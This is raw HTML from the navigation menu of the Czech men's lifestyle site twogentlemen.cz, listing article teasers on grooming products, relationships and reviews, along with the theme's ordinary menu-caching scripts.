        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" class="td-image-wrap " title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg"   alt="" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění">Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" class="td-image-wrap " title="Barefoot obuv Xero Shoes" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Xero_Shoes_HFS-II_White_Man-218x150.jpg"   alt="" title="Barefoot obuv Xero Shoes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" title="Barefoot obuv Xero Shoes">Barefoot obuv Xero Shoes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58"><a href="https://twogentlemen.cz/category/chovani/">Chování</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "91";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "19";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" class="td-image-wrap " title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/pic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev">Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" class="td-image-wrap " title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rýdl Šperky" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?">Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" class="td-image-wrap " title="Proč nekonečné scrollování unavuje mozek" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Proč nekonečné scrollování unavuje mozek" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" title="Proč nekonečné scrollování unavuje mozek">Proč nekonečné scrollování unavuje mozek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" class="td-image-wrap " title="Úvod do zdravého životního stylu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.png"   alt="" title="Úvod do zdravého životního stylu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" title="Úvod do zdravého životního stylu">Úvod do zdravého životního stylu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" class="td-image-wrap " title="Kdo jsem bez své historie vyhledávání?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-4-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kdo jsem bez své historie vyhledávání?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" title="Kdo jsem bez své historie vyhledávání?">Kdo jsem bez své historie vyhledávání?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1243"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "33";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "7";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" class="td-image-wrap " title="Oslavte Valentýn originálně s míchanými drinky" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oslavte Valentýn originálně s míchanými drinky" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" title="Oslavte Valentýn originálně s míchanými drinky">Oslavte Valentýn originálně s míchanými drinky</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" class="td-image-wrap " title="Vůně v partnerských vztazích" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vůně v partnerských vztazích" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" title="Vůně v partnerských vztazích">Vůně v partnerských vztazích</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" class="td-image-wrap " title="30 tipů kam na rande v zimě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 tipů kam na rande v zimě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" title="30 tipů kam na rande v zimě">30 tipů kam na rande v zimě</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" class="td-image-wrap " title="Tipy, jak předejít trapnému tichu při konverzaci" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tipy, jak předejít trapnému tichu při konverzaci" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" title="Tipy, jak předejít trapnému tichu při konverzaci">Tipy, jak předejít trapnému tichu při konverzaci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" class="td-image-wrap " title="Top 18 nejpodceňovanějších věcí na vztahu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 18 nejpodceňovanějších věcí na vztahu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" title="Top 18 nejpodceňovanějších věcí na vztahu">Top 18 nejpodceňovanějších věcí na vztahu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6019"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"873","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "43";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "11";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 